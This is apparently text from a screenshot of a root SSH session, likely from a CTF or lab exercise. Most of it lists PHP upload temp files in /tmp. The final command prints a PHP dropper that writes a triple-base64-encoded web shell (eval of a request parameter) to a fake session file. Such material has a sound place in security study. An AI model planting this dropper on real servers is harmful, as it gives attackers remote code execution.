 新建会话 - root@6b2bea8cc399: /tmp - Xshell 6 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://j7ur8:*@172.20.10.5:22
要添加当前会话，点击左侧的箭头按钮。
1 新建会话 × 2 新建会话 × +
php0uUhu1 php5t1oZy phpIbrQBn phpPk93Xw phpWUpooQ phpbi4KAu phpj8Dtmm phpkySiWb phpnVg0IJ phprI2uni phpzTI5bY
root@6b2bea8cc399:/tmp# cat php20qSBr
cat: php20qSBr: No such file or directory
root@6b2bea8cc399:/tmp# cat php
php0N3eHB php5lTGRy phpAxZBCp phpIbrQBn phpUh8v2I phpa0DdjY phpfKtG7V phpjrNKPu phpmUMdXE phpsI37H1 phpx61x4H
php0YKV3H php5t1oZy phpEx3BM8 phpJ0Z6I0 phpV9EtX7 phpatwRLn phpfnjz2K phpk0SVXR phpnVg0IJ phpssMhCG phpxj1UIA
php0uUhu1 php6anRLk phpF659Su phpPUjMVU phpWUpooQ phpbMsix2 phpgGk4Nu phpkySiWb phpngIQ5a phpuIqvHh phpzTI5bY
php2OqSBr php8vpagR phpFn6cLN phpPk93Xw phpYTQy9C phpbi4KAu phpgxgjjM phplGzt5r phpp55Zti phpuakwNr phpzZokOT
php4LNrG5 php9SNViS phpHXtN6F phpUCQd7S phpZorFQa phpcv4M3N phpj8Dtmm phplnnlJD phprI2uni phpwrnbqQ
root@6b2bea8cc399:/tmp# cat php
php0N3eHB php5lTGRy phpAxZBCp phpIbrQBn phpUh8v2I phpa0DdjY phpdpIpM3 phphfnF3V phplGzt5r phpp55Zti phpuakwNr phpzZokOT
php0YKV3H php5t1oZy phpEx3BM8 phpJ0Z6I0 phpV9EtX7 phpatwRLn phpfKtG7V phpj8Dtmm phplnnlJD phprI2uni phpwrnbqQ
php0uUhu1 php6anRLk phpF659Su phpPUjMVU phpWUpooQ phpbMsix2 phpfnjz2K phpjrNKPu phpmUMdXE phpsI37H1 phpx61x4H
php2OqSBr php8vpagR phpFn6cLN phpPk93Xw phpYTQy9C phpbi4KAu phpgGk4Nu phpk0SVXR phpnVg0IJ phpssMhCG phpxj1UIA
php4LNrG5 php9SNViS phpHXtN6F phpUCQd7S phpZorFQa phpcv4M3N phpgxgjjM phpkySiWb phpngIQ5a phpuIqvHh phpzTI5bY
root@6b2bea8cc399:/tmp# cat php
php0N3eHB php5lTGRy phpAxZBCp phpIbrQBn phpUh8v2I phpa0DdjY phpdpIpM3 phphfnF3V phplGzt5r phpp55Zti phpuakwNr phpzZokOT
php0YKV3H php5t1oZy phpEx3BM8 phpJ0Z6I0 phpV9EtX7 phpatwRLn phpfKtG7V phpj8Dtmm phplnnlJD phprI2uni phpwrnbqQ
php0uUhu1 php6anRLk phpF659Su phpPUjMVU phpWUpooQ phpbMsix2 phpfnjz2K phpjrNKPu phpmUMdXE phpsI37H1 phpx61x4H
php2OqSBr php8vpagR phpFn6cLN phpPk93Xw phpYTQy9C phpbi4KAu phpgGk4Nu phpk0SVXR phpnVg0IJ phpssMhCG phpxj1UIA
php4LNrG5 php9SNViS phpHXtN6F phpUCQd7S phpZorFQa phpcv4M3N phpgxgjjM phpkySiWb phpngIQ5a phpuIqvHh phpzTI5bY
root@6b2bea8cc399:/tmp# cat php
php0N3eHB php5lTGRy phpAxZBCp phpIbrQBn phpUh8v2I phpa0DdjY phpdpIpM3 phphfnF3V phplGzt5r phpp55Zti phpuakwNr phpzZokOT
php0YKV3H php5t1oZy phpEx3BM8 phpJ0Z6I0 phpV9EtX7 phpatwRLn phpfKtG7V phpj8Dtmm phplnnlJD phprI2uni phpwrnbqQ
php0uUhu1 php6anRLk phpF659Su phpPUjMVU phpWUpooQ phpbMsix2 phpfnjz2K phpjrNKPu phpmUMdXE phpsI37H1 phpx61x4H
php2OqSBr php8vpagR phpFn6cLN phpPk93Xw phpYTQy9C phpbi4KAu phpgGk4Nu phpk0SVXR phpnVg0IJ phpssMhCG phpxj1UIA
php4LNrG5 php9SNViS phpHXtN6F phpUCQd7S phpZorFQa phpcv4M3N phpgxgjjM phpkySiWb phpngIQ5a phpuIqvHh phpzTI5bY
root@6b2bea8cc399:/tmp# cat php2OqSBr
<?php if(file_put_contents("/tmp/ssh_session_HD89q2", base64_decode("VUVRNWQyRklRV2RhV0Zwb1lrTm5hMWd4U2taVlZsWkdWVEZTWWxreE1IQlBlamdy")))
{echo "flag";}?>root@6b2bea8cc399:/tmp# ^C
root@6b2bea8cc399:/tmp#
ssh://j7ur8@172.20.10.5:22 SSH2 xterm 137x31 31,25 2 会话 CAP NUM